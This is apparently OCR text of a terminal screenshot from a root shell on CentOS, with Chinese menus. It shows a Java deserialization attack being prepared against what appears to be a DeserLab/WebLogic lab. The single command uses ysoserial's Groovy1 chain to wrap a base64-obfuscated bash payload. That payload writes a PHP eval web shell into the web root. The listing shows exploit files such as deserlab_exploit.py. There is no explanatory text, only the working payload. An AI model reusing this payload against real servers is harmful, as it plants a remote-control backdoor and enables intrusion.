 应用程序 位置 终端 星期三 18：59
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@centos opt]# java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAiPD9waHAgQGV2YWwoJF9QT1NUWyd4eHgnXSk7Pz4iID4vdmFyL2h0bWwvd3d3L3h4eC5waHA=}|{base64,-d}|{bash,-i}" >xxx.hex
[root@centos opt]# ls
ARL-docker containerd deserlab_exploit.py DeserLab-v1.0 DeserLab-v1.0.zip docker_tgz jdk1.8.0_401 jdk-8u401-linux-x64.tar.gz payload.hex rh test test.c weblogic xxx.hex ysoserial-all.jar
[root@centos opt]#
[opt] root@centos:/opt